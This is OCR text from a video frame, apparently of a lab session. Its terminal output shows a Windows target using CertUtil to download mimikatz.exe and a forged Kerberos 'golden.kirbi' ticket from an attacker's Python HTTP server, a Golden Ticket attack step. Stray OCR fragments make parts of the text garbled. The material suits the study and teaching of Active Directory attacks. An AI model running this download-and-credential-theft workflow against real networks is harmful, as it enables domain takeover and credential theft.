 **** En lφnea ****
0000 ...
0581
CertUtil: -URLCache comando completado correctamente.
C:\Windows\Temp\test>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: CA01-D416
Directorio de C:\Windows\Temp\test
01/05/2021 22:34 <DIR> .
01/05/2021 22:34 <DIR> ..
01/05/2021 22:34 1.409 golden.kirbi
01/05/2021 22:34 1.250.056 mimikatz.exe
2 archivos 1.251.465 bytes
2 dirs 38.434.979.840 bytes libres
C:\Windows\Temp\test>
/home/s4vitar/Desktop/AD/GoldenTicket ✘ INT # ls
golden.kirbi mimikatz.exe report
/home/s4vitar/Desktop/AD/GoldenTicket ✔ # python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.94.138 - - [01/May/2021 21:34:24] "GET /mimikatz.exe HTTP/1.1" 200 -
192.168.94.138 - - [01/May/2021 21:34:24] "GET /mimikatz.exe HTTP/1.1" 200 -
192.168.94.138 - - [01/May/2021 21:34:41] "GET /golden.kirbi HTTP/1.1" 200 -
192.168.94.138 - - [01/May/2021 21:34:41] "GET /golden.kirbi HTTP/1.1" 200 -
407
DOUBLE
BUBBLE
AD ↑ 21h 24m 1 Main
S4vitar 192.168.94.128 I II III IV V VI VII VIII IX X 1449 MB 1%